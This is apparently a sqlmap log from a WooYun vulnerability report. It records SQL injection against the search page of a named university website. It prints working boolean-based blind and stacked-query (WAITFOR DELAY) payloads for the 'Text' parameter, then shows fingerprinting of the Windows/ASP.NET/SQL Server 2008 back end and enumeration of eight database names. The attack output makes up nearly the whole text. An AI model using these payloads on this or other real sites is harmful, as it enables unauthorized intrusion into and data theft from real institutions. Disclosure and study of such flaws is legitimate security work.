 Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://mba.usst.edu.cn:80/Search.aspx?Text=-1' OR 1=1 AND 8876=8876
--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://mba.usst.edu.cn:80/Search.aspx?Text=-1' OR 1=1;WAITFOR DELAY
'0:0:5'-- --
---
[12:47:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[12:47:21] [INFO] fetching database names
[12:47:21] [INFO] fetching number of databases
[12:47:21] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:47:21] [INFO] retrieved:
[12:47:22] [WARNING] time-based comparison requires larger statistical model, pl
ease wait...........................
[12:47:32] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[12:47:32] [ERROR] unable to retrieve the number of databases
[12:47:32] [INFO] retrieved:
[12:47:32] [WARNING] reflective value(s) found and filtering out
MBA
[12:47:40] [INFO] retrieved: master
[12:47:56] [INFO] retrieved: tempdb
[12:48:12] [INFO] retrieved: model
[12:48:25] [INFO] retrieved: msdb
[12:48:36] [INFO] retrieved: ReportServer
[12:49:05] [INFO] retrieved: ReportServerTempDB
[12:49:47] [INFO] retrieved: MBA
[12:49:56] [INFO] retrieved: MEM
[12:50:04] [INFO] retrieved:
[12:50:06] [INFO] retrieved:
available databases [8]:
[*] master
[*] MBA
[*] MEM
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[12:50:08] [INFO] fetched data logged to text files under
output\mba.usst.edu.cn'
www.wooyun.org